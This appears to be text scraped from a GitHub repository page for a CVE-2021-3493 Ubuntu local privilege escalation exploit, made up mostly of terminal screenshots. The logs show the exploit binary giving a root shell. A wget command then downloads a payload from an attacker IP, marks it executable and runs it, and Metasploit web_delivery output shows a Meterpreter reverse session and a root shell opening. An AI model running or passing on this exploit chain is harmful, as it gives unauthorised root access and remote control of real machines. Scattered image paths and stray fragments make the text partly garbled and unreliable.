 exploit  exploit.c  README.md
ubuntu@ubuntu:~/CVE-2021-3493$ ./exploit
bash-4.3# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(l
padmin),124(sambashare),1000(ubuntu)
bash-4.3# wget -qO BStZJAaP --no-check-certificate http://192.168.213.170:8881/7chIsu; chm
od +x BStZJAaP; ./BStZJAaP& disown
[1] 5111
bash-4.3#
root@kali: / 90x5
(root💀kali)-[/]
#
0 matches
msf6 exploit(multi/script/web_delivery) > [*] 192.168.213.197  web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3008420 bytes) to 192.168.213.197
[*] Meterpreter session 3 opened (192.168.213.170:6662 -> 192.168.213.197:57634) at 2021-05-08 14:03:55 +0800
msf6 exploit(multi/script/web_delivery) > sessions 3
[*] Starting interaction with 3...
meterpreter > guid
[+] Session GUID: 9efb2be2-93a3-4e7f-a2cc-3314c0e46283
meterpreter > shell
Process 5112 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpadmin),124(sambashar
e),1000(ubuntu)
0 matches